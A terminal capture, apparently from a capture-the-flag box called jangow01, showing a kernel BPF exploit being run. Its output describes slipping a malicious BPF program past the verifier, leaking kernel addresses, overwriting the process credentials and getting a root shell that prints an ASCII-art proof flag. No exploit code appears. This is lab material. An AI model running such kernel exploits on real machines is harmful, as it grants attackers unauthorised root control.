 jangow01@jangow01:~$ ./exploit
1/11/1
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff880033842500
[*] Leaking sock struct from ffff880037b00780
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff880038135180
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff880038135180
[*] credentials patched, launching shell...
# /bin/bash
root@jangow01:~# cat /root/proof.txt
                       @@@&&&&&&&&&&&&&&&&&&&@@@@@@@@@@@@@@@&&&&&&&&&&&&&&
                       @  @@@@@@@@@@@@@@@&#   #@@@@@@@@&(.    /&@@@@@@@@@@
                       @  @@@@@@@@@@&( .@@@@@@@@&%####((//#&@@@&   .&@@@@@
                       @  @@@@@@@&  @@@@@@&@@@@@&%######%&@*   ./@@*   &@@
                       @  @@@@@* (@@@@@@@@@#/.               .*@.  .#&.   &@@@&&
                       @  @@@, /@@@@@@@@#,                       .@.  ,&,   @@&&
                       @  @&  @@@@@@@@#.         @@@,@@@/           %.  #,   %@&
                       @@@#  @@@@@@@@/         .@@@@@@@@@@            *  .,    @@
                       @@&  @@@@@@@@*          @@@@@@@@@@@             ,        @
                       @&  .@@@@@@@(      @@@@@@@@@@@@@@@@@@@@@        *.       &@
                      @@/  *@@@@@@@/           @@@@@@@@@@@#                      @@
                      @@   .@@@@@@@/          @@@@@@@@@@@@@              @#      @@
                      @@    @@@@@@@@.          @@@@@@@@@@@              @@(      @@
                       @&   .@@@@@@@@.         , @@@@@@@ *            .@@@*(    .@
                       @@    ,@@@@@@@@,   @@@@@@@@@&*%@@@@@@@@@,    @@@@@(%&*   &@
                       @@&     @@@@@@@@@@@@@@@@@         (@@@@@@@@@@@@@@%@@/   &@
                       @ @&     ,@@@@@@@@@@@@@@@,@@@@@@@&%@@@@@@@@@@@@@@@%*   &@
                       @  @@.     .@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@%*    &@&
                       @  @@@&       ,@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@%/     &@@&&
                       @  @@@@@@.        *%@@@@@@@@@@@@@@@@@@@@&#/.      &@@@@&&
                       @  @@@@@@@@&               JANGOW               &@@@
                       @  &&&&&&&&&@@@&     @@(&@ @. %.@ @@%@     &@@@&&&&
                                     &&&@@@@&%       &/    (&&@@@&&&
                                       (((((((((((((((((((((((((((((
root@jangow01:~#